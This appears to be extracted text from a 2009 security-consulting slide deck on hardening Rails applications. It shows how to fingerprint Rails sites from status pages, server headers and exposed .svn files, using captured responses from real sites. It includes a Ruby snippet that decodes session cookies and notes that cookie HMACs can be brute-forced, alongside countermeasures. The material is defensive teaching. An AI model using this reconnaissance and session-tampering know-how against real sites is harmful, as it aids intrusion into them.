

### **Who am I ?**





### **Peritor**



#### **Working on**



**http://scalarium.com** 

### **Agenda**

# peritor consulting

#### Setup and deployment

#### Application code

Framework code

Rails Application Stack

#### Follow the application stack and look for

- Information leaks
- Possible vulnerabilities
- Security best practices



### **Rails Application Setup**

### **Rails Setup**





### **Rails Setup - FastCGI**

peritor consulting



Es war einmal...

# **Rails Setup - Mongrel**





# **Rails Setup – mod\_rails**







亜



# **Information leaks and vulnerabilities**

### **Information leaks**



#### **Is the target application a Rails application?**

- Default setup for static files:
	- /javascripts/application.js /stylesheets/application.css
	- /images/foo.png
- URL schema
	- /project/show/12 /messages/create /folder/delete/43
	- /users/83

### **Information leaks**



#### **Is the target application a Rails application?**

- Rails provides default templates for 404 and 500 status pages
- Different Rails versions use different default pages
- 422.html only present in applications generated with Rails >= 2.0
- Dispatcher files not present in recent Rails versions



### **Sample Status Pages**

# peritor consulting

#### http://www.twitter.com/500.html



#### http://www.43people.com/500.html

#### **Application error (Apache)**

Change this error message for exceptions thrown outside of an action (like in Dispatcher setups or broken Ruby code) in public/500.html

#### http://www.engineyard.com/500.html

#### Something went wrong

We've been notified of the problem and are working to fix it.

#### Rails >= 1.2 status 500 page

#### We're sorry, but something went wrong.

We've been notified about this issue and we'll take a look at it shortly.

### **Server Header**



#### **GET http://www.haystack.com**

Date: Wed, 28 Oct 2009 11:23:24 GMT Server: **nginx/0.6.32**  Cache-Control: max-age=0, no-cache, no-store

#### **GET https://signup.37signals.com/highrise/solo/signup/new**

Date: Wed, 28 Oct 2009 11:54:24 GMT Server: **Apache**  X-Powered-By**: Phusion Passenger (mod\_rails/mod\_rack) 2.2.5**  Status: 200 OK

…

### **Server Header**

# peritor consulting

#### **GET http://www.twitter.com**

Date: Wed, 28 Oct 2009 11:23:24 GMT Server: **hi**  Status: 200 OK

**GET http://www.golfermail.org**

Date: Wed, 28 Oct 2009 11:13:41 GMT Server: **Mongrel 1.1.5**  Status: 200 OK

…

…

#### **Disable Server header**

# httpd.conf Header unset Server Header unset X-Powered-By **Information leaks** 



#### **Subversion metadata**

- Typically Rails applications are deployed with Capistrano / Webistrano
- The default deployment will push .svn directories to the servers

#### **GET http://www.strongspace.com/.svn/entries**

… dir 25376 http://svn.joyent.com/joyent/deprecated\_repositories/www.strongspace/trunk/public http://svn.joyent.com/joyent

2006-04-14T03:06:39.902218Z 34 justin@joyent.com

…

### **Prevent .svn download**

<DirectoryMatch "^/.\*/\.svn/"> ErrorDocument 403 /404.html Order allow,deny Deny from all Satisfy All </DirectoryMatch>

### **Cookie Session Storage**



Since Rails 2.0 the session data is stored in the cookie by default

BAh7BzoJdXNlcmkGIgpmbGFzaElDOidBY3Rpb25Db250cm 9sbGVy0jpGbGFz%250AaDo6Rmxhc2hIYXNoewAG0gpAdXNlZHsA--9ef1660addcc3e88da13dcf7f7de65549a542362

Base64(CGI::escape(SESSION-DATA))--HMAC(secret\_key, SESSION-DATA)

cookie = "BAh7BzoJdXNlcmkGIgpmbGFzaElDOidBY3Rpb25Db250cm 9sbGVy0jpGbGFz%250AaDo6Rmxhc2hIYXNoewAG0gpAdXNlZHsA--9ef1660addcc3e88da13dcf7f7de65549a542362"

 $data, digest = CGI.unescape(cookie).split('--')$ puts Base64.decode64(data)

### **Cookie Session Storage**



#### **Security implications**

- The user can view the session data in plain text
- The HMAC can be brute-forced and arbitrary session data could be created
- Replay attacks are easier as you cannot flush the client-side session

#### **Countermeasures**

- Don't store confidential data in the session!
- Use a strong password, Rails already forces at least 30 characters
- Invalidate sessions after certain time on the server side

… or just switch to another session storage

### **Cookie Session Storage**

# peritor consulting

#### Rails default session secret



#### Set HTTPS only cookies

ActionController::Base.session\_options[:session\_secure] = true

Und ganz allgemein zu TLS: https://github.com/rails/ssl\_requirement

### **Cross-Site Scripting - XSS**



"The injection of HTML or client-side Scripts (e.g. JavaScript) by malicious users into web pages viewed by other users."

